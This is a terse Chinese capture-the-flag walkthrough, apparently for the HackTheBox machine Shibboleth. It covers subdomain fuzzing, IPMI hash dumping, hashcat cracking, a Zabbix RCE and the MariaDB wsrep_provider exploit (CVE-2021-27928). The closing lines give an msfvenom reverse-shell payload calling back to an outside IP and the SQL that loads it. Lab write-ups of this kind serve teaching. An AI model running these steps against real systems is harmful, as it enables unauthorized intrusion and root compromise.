





nmap扫描

添加hosts文件





扫目录



在利用wfuzz扫一遍子域名

字典:https://github.com/danielmiessler/SecLists

wfuzz -u http://shibboleth.htb -H "Host: FUZZ.shibboleth.htb" -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt --hw 26

添加hosts文件





登录框,标题为zabbix,搜一下

但是版本不明确

扫目录

扫出来的大多都需要登录才能访问





在扫一遍udp端口

623开放了一个asf-rmcp服务,不认识搜一下



https://hacktricks.boitatech.com.br/pentesting/623-udp-ipmi



好像可以枚举ipmi服务的用户名和密码



尝试解密



搜索类型为7300

hashcat -m 7300 hash /usr/share/wordlists/rockyou.txt



登录

知道了当前ZABBIX的版本









有一个身份验证后的rce

漏洞产生点在hosts->key这里

提权





10050和10051不知道是什么服务,本地还开放有3306,但配置文件无权读取





存在另外一个普通用户,尝试用之前破解的哈希密码切换

提权





获取数据库的账号密码



MariaDB数据库第一次见,搜一下

https://github.com/Al1ex/CVE-2021-27928



用法也挺简单





先msf生成一个so后门

msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.17 LPORT=7777 -f elf-so -o cve.so

让靶机下载



在连接数据库后进行加载后门

SET GLOBAL wsrep_provider="/tmp/cve.so";